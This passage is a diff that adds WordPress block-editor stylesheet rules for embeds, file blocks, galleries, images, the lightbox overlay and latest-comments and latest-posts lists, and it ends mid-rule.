+.wp-block[data-align=right]>[data-type="core/embed"] {
+    max-width: 360px;
+    width: 100%
+}
+
+.wp-block-embed.alignleft .wp-block-embed__wrapper,
+.wp-block-embed.alignright .wp-block-embed__wrapper,
+.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,
+.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper {
+    min-width: 280px
+}
+
+.wp-block-cover .wp-block-embed {
+    min-height: 240px;
+    min-width: 320px
+}
+
+.wp-block-embed {
+    overflow-wrap: break-word
+}
+
+.wp-block-embed figcaption {
+    margin-bottom: 1em;
+    margin-top: .5em
+}
+
+.wp-block-embed iframe {
+    max-width: 100%
+}
+
+.wp-block-embed__wrapper {
+    position: relative
+}
+
+.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before {
+    content: "";
+    display: block;
+    padding-top: 50%
+}
+
+.wp-embed-responsive .wp-has-aspect-ratio iframe {
+    bottom: 0;
+    height: 100%;
+    left: 0;
+    position: absolute;
+    right: 0;
+    top: 0;
+    width: 100%
+}
+
+.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before {
+    padding-top: 42.85%
+}
+
+.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before {
+    padding-top: 50%
+}
+
+.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before {
+    padding-top: 56.25%
+}
+
+.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before {
+    padding-top: 75%
+}
+
+.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before {
+    padding-top: 100%
+}
+
+.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before {
+    padding-top: 177.77%
+}
+
+.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before {
+    padding-top: 200%
+}
+
+.wp-block-file {
+    box-sizing: border-box
+}
+
+.wp-block-file:not(.wp-element-button) {
+    font-size: .8em
+}
+
+.wp-block-file.aligncenter {
+    text-align: center
+}
+
+.wp-block-file.alignright {
+    text-align: right
+}
+
+.wp-block-file *+.wp-block-file__button {
+    margin-left: .75em
+}
+
+:where(.wp-block-file) {
+    margin-bottom: 1.5em
+}
+
+.wp-block-file__embed {
+    margin-bottom: 1em
+}
+
+:where(.wp-block-file__button) {
+    border-radius: 2em;
+    display: inline-block;
+    padding: .5em 1em
+}
+
+:where(.wp-block-file__button):is(a):active,
+:where(.wp-block-file__button):is(a):focus,
+:where(.wp-block-file__button):is(a):hover,
+:where(.wp-block-file__button):is(a):visited {
+    box-shadow: none;
+    color: #fff;
+    opacity: .85;
+    text-decoration: none
+}
+
+.blocks-gallery-grid:not(.has-nested-images),
+.wp-block-gallery:not(.has-nested-images) {
+    display: flex;
+    flex-wrap: wrap;
+    list-style-type: none;
+    margin: 0;
+    padding: 0
+}
+
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item {
+    display: flex;
+    flex-direction: column;
+    flex-grow: 1;
+    justify-content: center;
+    margin: 0 1em 1em 0;
+    position: relative;
+    width: calc(50% - 1em)
+}
+
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n) {
+    margin-right: 0
+}
+
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure {
+    align-items: flex-end;
+    display: flex;
+    height: 100%;
+    justify-content: flex-start;
+    margin: 0
+}
+
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img {
+    display: block;
+    height: auto;
+    max-width: 100%;
+    width: auto
+}
+
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption {
+    background: linear-gradient(0deg, rgba(0, 0, 0, .7), rgba(0, 0, 0, .3) 70%, transparent);
+    bottom: 0;
+    box-sizing: border-box;
+    color: #fff;
+    font-size: .8em;
+    margin: 0;
+    max-height: 100%;
+    overflow: auto;
+    padding: 3em .77em .7em;
+    position: absolute;
+    text-align: center;
+    width: 100%;
+    z-index: 2
+}
+
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img {
+    display: inline
+}
+
+.blocks-gallery-grid:not(.has-nested-images) figcaption,
+.wp-block-gallery:not(.has-nested-images) figcaption {
+    flex-grow: 1
+}
+
+.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,
+.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,
+.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,
+.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,
+.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,
+.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,
+.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,
+.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img {
+    flex: 1;
+    height: 100%;
+    object-fit: cover;
+    width: 100%
+}
+
+.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,
+.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,
+.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,
+.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item {
+    margin-right: 0;
+    width: 100%
+}
+
+@media (min-width:600px) {
+    .blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,
+    .blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,
+    .wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,
+    .wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item {
+        margin-right: 1em;
+        width: calc(33.33333% - .66667em)
+    }
+    .blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,
+    .blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,
+    .wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,
+    .wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item {
+        margin-right: 1em;
+        width: calc(25% - .75em)
+    }
+    .blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,
+    .blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,
+    .wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,
+    .wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item {
+        margin-right: 1em;
+        width: calc(20% - .8em)
+    }
+    .blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,
+    .blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,
+    .wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,
+    .wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item {
+        margin-right: 1em;
+        width: calc(16.66667% - .83333em)
+    }
+    .blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,
+    .blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,
+    .wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,
+    .wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item {
+        margin-right: 1em;
+        width: calc(14.28571% - .85714em)
+    }
+    .blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,
+    .blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,
+    .wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,
+    .wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item {
+        margin-right: 1em;
+        width: calc(12.5% - .875em)
+    }
+    .blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),
+    .blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),
+    .wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),
+    .wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),
+    .wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),
+    .wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),
+    .wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),
+    .wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),
+    .wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),
+    .wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),
+    .wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),
+    .wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),
+    .wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),
+    .wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),
+    .wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),
+    .wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),
+    .wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),
+    .wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n) {
+        margin-right: 0
+    }
+}
+
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,
+.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,
+.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child {
+    margin-right: 0
+}
+
+.blocks-gallery-grid:not(.has-nested-images).alignleft,
+.blocks-gallery-grid:not(.has-nested-images).alignright,
+.wp-block-gallery:not(.has-nested-images).alignleft,
+.wp-block-gallery:not(.has-nested-images).alignright {
+    max-width: 420px;
+    width: 100%
+}
+
+.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,
+.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure {
+    justify-content: center
+}
+
+.wp-block-gallery:not(.is-cropped) .blocks-gallery-item {
+    align-self: flex-start
+}
+
+figure.wp-block-gallery.has-nested-images {
+    align-items: normal
+}
+
+.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image) {
+    margin: 0;
+    width: calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)
+}
+
+.wp-block-gallery.has-nested-images figure.wp-block-image {
+    box-sizing: border-box;
+    display: flex;
+    flex-direction: column;
+    flex-grow: 1;
+    justify-content: center;
+    max-width: 100%;
+    position: relative
+}
+
+.wp-block-gallery.has-nested-images figure.wp-block-image>a,
+.wp-block-gallery.has-nested-images figure.wp-block-image>div {
+    flex-direction: column;
+    flex-grow: 1;
+    margin: 0
+}
+
+.wp-block-gallery.has-nested-images figure.wp-block-image img {
+    display: block;
+    height: auto;
+    max-width: 100% !important;
+    width: auto
+}
+
+.wp-block-gallery.has-nested-images figure.wp-block-image figcaption {
+    background: linear-gradient(0deg, rgba(0, 0, 0, .7), rgba(0, 0, 0, .3) 70%, transparent);
+    bottom: 0;
+    box-sizing: border-box;
+    color: #fff;
+    font-size: 13px;
+    left: 0;
+    margin-bottom: 0;
+    max-height: 60%;
+    overflow: auto;
+    padding: 0 8px 8px;
+    position: absolute;
+    text-align: center;
+    width: 100%
+}
+
+.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img {
+    display: inline
+}
+
+.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a {
+    color: inherit
+}
+
+.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img {
+    box-sizing: border-box
+}
+
+.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,
+.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,
+.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,
+.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div {
+    flex: 1 1 auto
+}
+
+.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,
+.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption {
+    background: none;
+    color: inherit;
+    flex: initial;
+    margin: 0;
+    padding: 10px 10px 9px;
+    position: relative
+}
+
+.wp-block-gallery.has-nested-images figcaption {
+    flex-basis: 100%;
+    flex-grow: 1;
+    text-align: center
+}
+
+.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image) {
+    margin-bottom: auto;
+    margin-top: 0
+}
+
+.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) {
+    align-self: inherit
+}
+
+.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,
+.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone) {
+    display: flex
+}
+
+.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,
+.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img {
+    flex: 1 0 0%;
+    height: 100%;
+    object-fit: cover;
+    width: 100%
+}
+
+.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image) {
+    width: 100%
+}
+
+@media (min-width:600px) {
+    .wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image) {
+        width: calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)
+    }
+    .wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image) {
+        width: calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)
+    }
+    .wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image) {
+        width: calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)
+    }
+    .wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image) {
+        width: calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)
+    }
+    .wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image) {
+        width: calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)
+    }
+    .wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image) {
+        width: calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)
+    }
+    .wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image) {
+        width: calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)
+    }
+    .wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),
+    .wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image) {
+        width: calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)
+    }
+    .wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child {
+        width: 100%
+    }
+}
+
+.wp-block-gallery.has-nested-images.alignleft,
+.wp-block-gallery.has-nested-images.alignright {
+    max-width: 420px;
+    width: 100%
+}
+
+.wp-block-gallery.has-nested-images.aligncenter {
+    justify-content: center
+}
+
+.wp-block-group {
+    box-sizing: border-box
+}
+
+h1.has-background,
+h2.has-background,
+h3.has-background,
+h4.has-background,
+h5.has-background,
+h6.has-background {
+    padding: 1.25em 2.375em
+}
+
+h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),
+h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),
+h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),
+h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),
+h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),
+h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),
+h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),
+h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),
+h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),
+h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),
+h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),
+h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]) {
+    rotate: 180deg
+}
+
+.wp-block-image img {
+    box-sizing: border-box;
+    height: auto;
+    max-width: 100%;
+    vertical-align: bottom
+}
+
+.wp-block-image[style*=border-radius] img,
+.wp-block-image[style*=border-radius]>a {
+    border-radius: inherit
+}
+
+.wp-block-image.has-custom-border img {
+    box-sizing: border-box
+}
+
+.wp-block-image.aligncenter {
+    text-align: center
+}
+
+.wp-block-image.alignfull img,
+.wp-block-image.alignwide img {
+    height: auto;
+    width: 100%
+}
+
+.wp-block-image .aligncenter,
+.wp-block-image .alignleft,
+.wp-block-image .alignright,
+.wp-block-image.aligncenter,
+.wp-block-image.alignleft,
+.wp-block-image.alignright {
+    display: table
+}
+
+.wp-block-image .aligncenter>figcaption,
+.wp-block-image .alignleft>figcaption,
+.wp-block-image .alignright>figcaption,
+.wp-block-image.aligncenter>figcaption,
+.wp-block-image.alignleft>figcaption,
+.wp-block-image.alignright>figcaption {
+    caption-side: bottom;
+    display: table-caption
+}
+
+.wp-block-image .alignleft {
+    float: left;
+    margin: .5em 1em .5em 0
+}
+
+.wp-block-image .alignright {
+    float: right;
+    margin: .5em 0 .5em 1em
+}
+
+.wp-block-image .aligncenter {
+    margin-left: auto;
+    margin-right: auto
+}
+
+.wp-block-image figcaption {
+    margin-bottom: 1em;
+    margin-top: .5em
+}
+
+.wp-block-image .is-style-rounded img,
+.wp-block-image.is-style-circle-mask img,
+.wp-block-image.is-style-rounded img {
+    border-radius: 9999px
+}
+
+@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none) {
+    .wp-block-image.is-style-circle-mask img {
+        border-radius: 0;
+        -webkit-mask-image: url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
+        mask-image: url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');
+        mask-mode: alpha;
+        -webkit-mask-position: center;
+        mask-position: center;
+        -webkit-mask-repeat: no-repeat;
+        mask-repeat: no-repeat;
+        -webkit-mask-size: contain;
+        mask-size: contain
+    }
+}
+
+.wp-block-image :where(.has-border-color) {
+    border-style: solid
+}
+
+.wp-block-image :where([style*=border-top-color]) {
+    border-top-style: solid
+}
+
+.wp-block-image :where([style*=border-right-color]) {
+    border-right-style: solid
+}
+
+.wp-block-image :where([style*=border-bottom-color]) {
+    border-bottom-style: solid
+}
+
+.wp-block-image :where([style*=border-left-color]) {
+    border-left-style: solid
+}
+
+.wp-block-image :where([style*=border-width]) {
+    border-style: solid
+}
+
+.wp-block-image :where([style*=border-top-width]) {
+    border-top-style: solid
+}
+
+.wp-block-image :where([style*=border-right-width]) {
+    border-right-style: solid
+}
+
+.wp-block-image :where([style*=border-bottom-width]) {
+    border-bottom-style: solid
+}
+
+.wp-block-image :where([style*=border-left-width]) {
+    border-left-style: solid
+}
+
+.wp-block-image figure {
+    margin: 0
+}
+
+.wp-lightbox-container {
+    display: flex;
+    flex-direction: column;
+    position: relative
+}
+
+.wp-lightbox-container img {
+    cursor: zoom-in
+}
+
+.wp-lightbox-container img:hover+button {
+    opacity: 1
+}
+
+.wp-lightbox-container button {
+    align-items: center;
+    -webkit-backdrop-filter: blur(16px) saturate(180%);
+    backdrop-filter: blur(16px) saturate(180%);
+    background-color: rgba(90, 90, 90, .25);
+    border: none;
+    border-radius: 4px;
+    cursor: zoom-in;
+    display: flex;
+    height: 20px;
+    justify-content: center;
+    opacity: 0;
+    padding: 0;
+    position: absolute;
+    right: 16px;
+    text-align: center;
+    top: 16px;
+    transition: opacity .2s ease;
+    width: 20px;
+    z-index: 100
+}
+
+.wp-lightbox-container button:focus-visible {
+    outline: 3px auto rgba(90, 90, 90, .25);
+    outline: 3px auto -webkit-focus-ring-color;
+    outline-offset: 3px
+}
+
+.wp-lightbox-container button:hover {
+    cursor: pointer;
+    opacity: 1
+}
+
+.wp-lightbox-container button:focus {
+    opacity: 1
+}
+
+.wp-lightbox-container button:focus,
+.wp-lightbox-container button:hover,
+.wp-lightbox-container button:not(:hover):not(:active):not(.has-background) {
+    background-color: rgba(90, 90, 90, .25);
+    border: none
+}
+
+.wp-lightbox-overlay {
+    box-sizing: border-box;
+    cursor: zoom-out;
+    height: 100vh;
+    left: 0;
+    overflow: hidden;
+    position: fixed;
+    top: 0;
+    visibility: hidden;
+    width: 100vw;
+    z-index: 100000
+}
+
+.wp-lightbox-overlay .close-button {
+    align-items: center;
+    cursor: pointer;
+    display: flex;
+    justify-content: center;
+    min-height: 40px;
+    min-width: 40px;
+    padding: 0;
+    position: absolute;
+    right: calc(env(safe-area-inset-right) + 16px);
+    top: calc(env(safe-area-inset-top) + 16px);
+    z-index: 5000000
+}
+
+.wp-lightbox-overlay .close-button:focus,
+.wp-lightbox-overlay .close-button:hover,
+.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background) {
+    background: none;
+    border: none
+}
+
+.wp-lightbox-overlay .lightbox-image-container {
+    height: var(--wp--lightbox-container-height);
+    left: 50%;
+    overflow: hidden;
+    position: absolute;
+    top: 50%;
+    transform: translate(-50%, -50%);
+    transform-origin: top left;
+    width: var(--wp--lightbox-container-width);
+    z-index: 9999999999
+}
+
+.wp-lightbox-overlay .wp-block-image {
+    align-items: center;
+    box-sizing: border-box;
+    display: flex;
+    height: 100%;
+    justify-content: center;
+    margin: 0;
+    position: relative;
+    transform-origin: 0 0;
+    width: 100%;
+    z-index: 3000000
+}
+
+.wp-lightbox-overlay .wp-block-image img {
+    height: var(--wp--lightbox-image-height);
+    min-height: var(--wp--lightbox-image-height);
+    min-width: var(--wp--lightbox-image-width);
+    width: var(--wp--lightbox-image-width)
+}
+
+.wp-lightbox-overlay .wp-block-image figcaption {
+    display: none
+}
+
+.wp-lightbox-overlay button {
+    background: none;
+    border: none
+}
+
+.wp-lightbox-overlay .scrim {
+    background-color: #fff;
+    height: 100%;
+    opacity: .9;
+    position: absolute;
+    width: 100%;
+    z-index: 2000000
+}
+
+.wp-lightbox-overlay.active {
+    animation: turn-on-visibility .25s both;
+    visibility: visible
+}
+
+.wp-lightbox-overlay.active img {
+    animation: turn-on-visibility .35s both
+}
+
+.wp-lightbox-overlay.hideanimationenabled:not(.active) {
+    animation: turn-off-visibility .35s both
+}
+
+.wp-lightbox-overlay.hideanimationenabled:not(.active) img {
+    animation: turn-off-visibility .25s both
+}
+
+@media (prefers-reduced-motion:no-preference) {
+    .wp-lightbox-overlay.zoom.active {
+        animation: none;
+        opacity: 1;
+        visibility: visible
+    }
+    .wp-lightbox-overlay.zoom.active .lightbox-image-container {
+        animation: lightbox-zoom-in .4s
+    }
+    .wp-lightbox-overlay.zoom.active .lightbox-image-container img {
+        animation: none
+    }
+    .wp-lightbox-overlay.zoom.active .scrim {
+        animation: turn-on-visibility .4s forwards
+    }
+    .wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) {
+        animation: none
+    }
+    .wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .lightbox-image-container {
+        animation: lightbox-zoom-out .4s
+    }
+    .wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .lightbox-image-container img {
+        animation: none
+    }
+    .wp-lightbox-overlay.zoom.hideanimationenabled:not(.active) .scrim {
+        animation: turn-off-visibility .4s forwards
+    }
+}
+
+@keyframes turn-on-visibility {
+    0% {
+        opacity: 0
+    }
+    to {
+        opacity: 1
+    }
+}
+
+@keyframes turn-off-visibility {
+    0% {
+        opacity: 1;
+        visibility: visible
+    }
+    99% {
+        opacity: 0;
+        visibility: visible
+    }
+    to {
+        opacity: 0;
+        visibility: hidden
+    }
+}
+
+@keyframes lightbox-zoom-in {
+    0% {
+        transform: translate(calc(-50vw + var(--wp--lightbox-initial-left-position)), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))
+    }
+    to {
+        transform: translate(-50%, -50%) scale(1)
+    }
+}
+
+@keyframes lightbox-zoom-out {
+    0% {
+        transform: translate(-50%, -50%) scale(1);
+        visibility: visible
+    }
+    99% {
+        visibility: visible
+    }
+    to {
+        transform: translate(calc(-50vw + var(--wp--lightbox-initial-left-position)), calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));
+        visibility: hidden
+    }
+}
+
+ol.wp-block-latest-comments {
+    box-sizing: border-box;
+    margin-left: 0
+}
+
+:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)) {
+    line-height: 1.1
+}
+
+:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)) {
+    line-height: 1.8
+}
+
+.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),
+.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])) {
+    line-height: 1.5
+}
+
+.wp-block-latest-comments .wp-block-latest-comments {
+    padding-left: 0
+}
+
+.wp-block-latest-comments__comment {
+    list-style: none;
+    margin-bottom: 1em
+}
+
+.has-avatars .wp-block-latest-comments__comment {
+    list-style: none;
+    min-height: 2.25em
+}
+
+.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
+.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta {
+    margin-left: 3.25em
+}
+
+.wp-block-latest-comments__comment-excerpt p {
+    font-size: .875em;
+    margin: .36em 0 1.4em
+}
+
+.wp-block-latest-comments__comment-date {
+    display: block;
+    font-size: .75em
+}
+
+.wp-block-latest-comments .avatar,
+.wp-block-latest-comments__comment-avatar {
+    border-radius: 1.5em;
+    display: block;
+    float: left;
+    height: 2.5em;
+    margin-right: .75em;
+    width: 2.5em
+}
+
+.wp-block-latest-comments[class*=-font-size] a,
+.wp-block-latest-comments[style*=font-size] a {
+    font-size: inherit
+}
+
+.wp-block-latest-posts {
+    box-sizing: border-box
+}
+
+.wp-block-latest-posts.alignleft {
+    margin-right: 2em
+}
+
+.wp-block-latest-posts.alignright {
+    margin-left: 2em
+}
+
+.wp-block-latest-posts.wp-block-latest-posts__list {
+    list-style: none;
+    padding-left: 0
+}
+
+.wp-block-latest-posts.wp-block-latest-posts__list li {
+    clear: both
+}
+
+.wp-block-latest-posts.is-grid {
+    display: flex;
+    flex-wrap: wrap;
+    padding: 0
+}
+
+.wp-block-latest-posts.is-grid li {
+    margin: 0 1.25em 1.25em 0;
+    width: 100%
+}
+
+@media (min-width:600px) {
+    .wp-block-latest-posts.columns-2 li {
